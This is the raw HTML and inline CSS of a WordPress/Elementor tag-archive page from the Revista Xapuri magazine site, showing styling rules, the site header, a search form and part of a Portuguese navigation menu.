);}body.elementor-page-162206:not(.elementor-motion-effects-element-type-background), body.elementor-page-162206 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:701px){.elementor-162206 .elementor-element.elementor-element-7765008{--content-width:1200px;}.elementor-162206 .elementor-element.elementor-element-8463804{--content-width:1200px;}.elementor-162206 .elementor-element.elementor-element-2d9f7f7{--width:25%;}.elementor-162206 .elementor-element.elementor-element-f809ca0{--width:25%;}.elementor-162206 .elementor-element.elementor-element-edf69d9{--width:25%;}.elementor-162206 .elementor-element.elementor-element-f08dac0{--width:25%;}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-162206 .elementor-element.elementor-element-6bbba3c{padding:8px 8px 8px 8px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-162206 .elementor-element.elementor-element-8463804{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:nowrap;}.elementor-162206 .elementor-element.elementor-element-2d9f7f7{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:700px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-162206 .elementor-element.elementor-element-e970939 .elementor-heading-title{font-size:20px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-162206 .elementor-element.elementor-element-6bbba3c{padding:5px 5px 5px 5px;}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-162206 .elementor-element.elementor-element-6bbba3c:after{content:"0.5";}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__thumbnail__link{width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-162206 .elementor-element.elementor-element-18d346a .elementor-heading-title{font-size:17px;}.elementor-162206 .elementor-element.elementor-element-8463804{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:5px;--padding-right:5px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-162206 .elementor-element.elementor-element-fbf983a{padding:2px 2px 2px 2px;}.elementor-162206 .elementor-element.elementor-element-2aaa41b{padding:2px 2px 2px 2px;}.elementor-162206 .elementor-element.elementor-element-8cb25a3{padding:2px 2px 2px 2px;}.elementor-162206 .elementor-element.elementor-element-a6e4368{padding:2px 2px 2px 2px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='stripe-checkout-button-css' href='https://checkout.stripe.com/v3/checkout/button.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://xapuri.info/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<script data-jetpack-boost="ignore" src="https://xapuri.info/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>



<link rel="https://api.w.org/" href="https://xapuri.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xapuri.info/wp-json/wp/v2/tags/14201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xapuri.info/xmlrpc.php?rsd" />
<meta name="viewport" content="width=device-width, minimum-scale=1" />	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.removed_link, a.removed_link {
	text-decoration: line-through;
}</style>			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/cropped-Elemento-Logo-Xapuri-3.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/cropped-Elemento-Logo-Xapuri-3.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/cropped-Elemento-Logo-Xapuri-3.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/cropped-Elemento-Logo-Xapuri-3.jpg?fit=270%2C270&#038;ssl=1" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive tag tag-parque-indigena-do-xingu tag-14201 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mega-menu-menu-1 hello-elementor-default elementor-page-162206 elementor-default elementor-template-full-width elementor-kit-93161">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="263907" class="elementor elementor-263907 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1e0e51f e-grid elementor-hidden-mobile e-con-boxed e-con e-parent" data-id="1e0e51f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-419f45e e-con-full e-flex e-con e-child" data-id="419f45e" data-element_type="container">
		<div class="elementor-element elementor-element-0d56694 e-con-full e-flex e-con e-child" data-id="0d56694" data-element_type="container">
				<div class="elementor-element elementor-element-e9f4bff elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="e9f4bff" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2MzY4MyIsInRvZ2dsZSI6dHJ1ZX0%3D" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e4f9b79 e-con-full e-flex e-con e-child" data-id="e4f9b79" data-element_type="container">
		<div class="elementor-element elementor-element-18bd75a e-con-full e-flex e-con e-child" data-id="18bd75a" data-element_type="container">
				<div class="elementor-element elementor-element-d83f7b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d83f7b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://xapuri.info">
			<img src="https://xapuri.info/wp-content/uploads/elementor/thumbs/LOGO-BRANCA-XAPURI-qnx1wid2pnwz7toxqnfrpv4n44igst2n95g1qf2uuc.png" title="LOGO BRANCA XAPURI" alt="LOGO BRANCA XAPURI" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-285fb62 e-con-full e-flex e-con e-child" data-id="285fb62" data-element_type="container">
		<div class="elementor-element elementor-element-1c8c5eb e-con-full e-flex e-con e-child" data-id="1c8c5eb" data-element_type="container">
		<div class="elementor-element elementor-element-80cece6 e-con-full e-flex e-con e-child" data-id="80cece6" data-element_type="container">
				<div class="elementor-element elementor-element-ea50d67 elementor-widget elementor-widget-button" data-id="ea50d67" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://xapuri.info/apoie-a-revista-xapuri/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APOIE</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-5f549c9 e-con-full e-flex e-con e-child" data-id="5f549c9" data-element_type="container">
				<div class="elementor-element elementor-element-3d6feb4 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-search-form" data-id="3d6feb4" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://xapuri.info" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Procura">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3d6feb4">Procura</label>

					
					<input id="elementor-search-form-3d6feb4" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fechar esta caixa de pesquisa.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6907c6ba e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="6907c6ba" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-25464eac elementor-nav-menu--stretch elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25464eac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-25464eac" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263526"><a href="https://xapuri.info/revista-xapuri/" class="elementor-item" tabindex="-1">REVISTA XAPURI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263561"><a href="https://xapuri.info/revista-online/" class="elementor-sub-item" tabindex="-1">REVISTA ONLINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263562"><a href="https://xapuri.info/revista-impressa/" class="elementor-sub-item" tabindex="-1">REVISTA IMPRESSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263563"><a href="https://xapuri.info/revista-xapuri-leia/" class="elementor-sub-item" tabindex="-1">Revista Xapuri – Leia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263564"><a href="https://xapuri.info/revistaxapuri-assine/" class="elementor-sub-item" tabindex="-1">Revista Xapuri – Assine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263594"><a href="https://xapuri.info/conjuntura-2/" class="elementor-item" tabindex="-1">CONJUNTURA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263602"><a href="https://xapuri.info/politica-2/" class="elementor-sub-item" tabindex="-1">Política</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263600"><a href="https://xapuri.info/politicas-publicas/" class="elementor-sub-item" tabindex="-1">Políticas Públicas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263595"><a href="https://xapuri.info/cultura/" class="elementor-item" tabindex="-1">CULTURA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263597"><a href="https://xapuri.info/literatura-2/" class="elementor-sub-item" tabindex="-1">Literatura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263598"><a href="https://xapuri.info/memoria-2/" class="elementor-sub-item" tabindex="-1">Memória</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263603"><a href="https://xapuri.info/mitos-e-lendas/" class="elementor-sub-item" tabindex="-1">Mitos e Lendas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263587"><a href="https://xapuri.info/sagrado-indigena/" class="elementor-sub-item" tabindex="-1">Sagrado Indígena</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-263588"><a href="https://xapuri.info/meio-ambiente/" class="elementor-item" tabindex="-1">MEIO AMBIENTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
